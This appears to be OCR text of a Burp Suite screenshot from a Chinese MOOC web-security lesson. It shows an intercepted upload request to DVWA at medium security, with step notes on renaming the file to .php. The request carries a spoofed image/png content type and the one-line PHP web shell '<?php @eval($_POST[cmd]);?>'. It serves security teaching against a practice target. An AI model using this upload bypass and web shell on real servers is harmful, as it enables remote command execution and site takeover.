 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://www.dvwa.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vulnerabilities/upload/ HTTP/1.1
Host: www.dvwa.com
Content-Length: 419
2. 点击forword
Cache-Control: max-age=0
Origin: http://www.dvwa.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxGwEhfZ1ZQkZPeV7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://www.dvwa.com/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium
Connection: close
------WebKitFormBoundaryxGwEhfZ1ZQkZPeV7
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
1. 修改文件后缀为php
------WebKitFormBoundaryxGwEhfZ1ZQkZPeV7
Content-Disposition: form-data; name="uploaded"; filename="simple.php"
Content-Type: image/png
<?php @eval($_POST[cmd]);?>
中国大学MOOC